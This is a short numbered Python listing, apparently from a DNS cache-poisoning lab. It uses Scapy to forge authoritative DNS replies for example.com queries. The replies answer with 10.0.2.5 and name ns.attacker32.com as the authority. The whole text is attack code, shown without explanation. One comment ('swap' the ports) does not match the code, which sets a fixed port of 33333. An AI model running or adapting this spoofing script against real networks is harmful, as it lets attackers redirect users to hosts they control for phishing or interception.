 2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6
7     # Swap the source and destination IP address
8     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9     # Swap the source and destination port number
10     UDPpkt = UDP(sport=pkt[UDP].dport, dport=33333)
11     # The Answer Section
12     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
13                  ttl=259200, rdata='10.0.2.5')
14     # The Authority Section
15     NSsec = DNSRR(rrname='example.com', type='NS',
16                   ttl=259200, rdata='ns.attacker32.com')
17     # Construct the DNS packet
18     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,qdcount=1,
ancount=1, nscount=1,an=Anssec, ns=NSsec)
19
20     # Construct the entire IP packet and send it out
21     spoofpkt = IPpkt/UDPpkt/DNSpkt
22     send(spoofpkt)